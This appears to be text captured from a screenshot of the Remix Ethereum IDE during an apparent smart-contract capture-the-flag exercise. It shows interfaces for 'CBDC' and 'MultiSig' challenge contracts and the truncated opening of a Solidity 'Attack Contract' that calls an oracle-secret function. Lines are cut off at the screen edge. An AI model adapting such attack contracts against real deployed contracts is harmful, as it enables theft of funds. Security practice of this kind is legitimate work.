 EthereumHacker | A Black Ops Ethere
MultiSig | Address 0x550714e1Fd7470
CBDC | Address 0x094251c982cb00B1
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Home
Level2.sol
Level4.sol
Level5.sol
Workspaces
default_workspace
contracts
artifacts
build-info
b7146cdf62a8cdbd46d973b91b14096
e90902355abd7df74c32c0cf1f6d8216
Whale_metadata.json
Whale.json
CBDC_metadata.json
PriceUpdater_metadata.json
CBDC.json
PriceUpdater.json
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Level2.sol
Level4.sol
Level5.sol
scripts
tests
.deps
npm
@openzeppelin
contracts
token
ERC721
IERC721.sol
utils
1 // SPDX-License-Identifier: GPL-3.0
2 pragma solidity ^0.8.0;
3
4 import "@openzeppelin/contracts/token/ERC20/ERC20.sol";
5 import "@openzeppelin/contracts/token/ERC20/IERC20.sol";
6
7 interface CBDC is IERC20 {
8 function addOracle(string calldata _secret) external;
9 function isOracle(address _checkAddress) external view returns (bool);
10 }
11
12 interface MultiSig {
13 function updateCentralBank(address _newBank) external;
14 function upgradeUSDC(address _usdc) external;
15 function buyFundsPublic() external;
16 }
17
18 contract MyERC20 is ERC20 {
19 address cbdc = 0x094251c982cb00B1b1E1707D61553E304289D4D8;
20 address multisig = 0x550714e1Fd747084Fc5cB2B2e3a93512972aeBdA;
21 constructor() ERC20("Attack Contract", "AC")
22 _mint(address(this), 100000000000000000 et
23 }
24
25 function attack(string calldata _oracleSecre
ContractDefinition IERC721 2 reference(s) Secret);
0 listen on all transactions Search with transa
[block:7229921 txIndex:1] from: 0x605...fD1Ce to: PriceU
value: 0 wei data: 0x8d6...001cf logs: 0 hash: 0x44e...58
>